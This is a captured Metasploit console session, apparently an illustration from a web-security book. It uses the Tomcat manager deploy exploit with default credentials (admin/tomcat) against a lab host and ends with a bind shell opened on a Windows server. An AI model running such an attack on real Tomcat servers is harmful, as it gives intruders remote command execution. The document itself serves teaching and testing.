 Metasploit
File Edit View Help
metasploit
=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 675 exploits - 353 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12292 updated today (2011.04.11)
msf > use multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set USERNAME admin
USERNAME => admin
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
PASSWORD => tomcat
msf exploit(tomcat_mgr_deploy) > set RHOST wahh-app
RHOST => wahh-app
msf exploit(tomcat_mgr_deploy) > set RPORT 80
RPORT => 80
msf exploit(tomcat_mgr_deploy) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started bind handler
[*] Attempting to automatically select a target...
[*] Automatically selected target "Windows Universal"
[*] Uploading 52025 bytes as 1V4k3W7tG3mbMy3HSRV.war ...
[*] Executing /1V4k3W7tG3mbMy3HSRV/1PgAZxl8WfCRE0VAv7W8ngbI.jsp...
[*] Undeploying 1V4k3W7tG3mbMy3HSRV ...
[*] Command shell session 1 opened (192.168.214.141:8097 -> 192.168.214.155:4444
) at 2011-04-11 19:58:57 +0100
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\Program Files\Apache Software Foundation\Tomcat 5.5>
Ready 39x80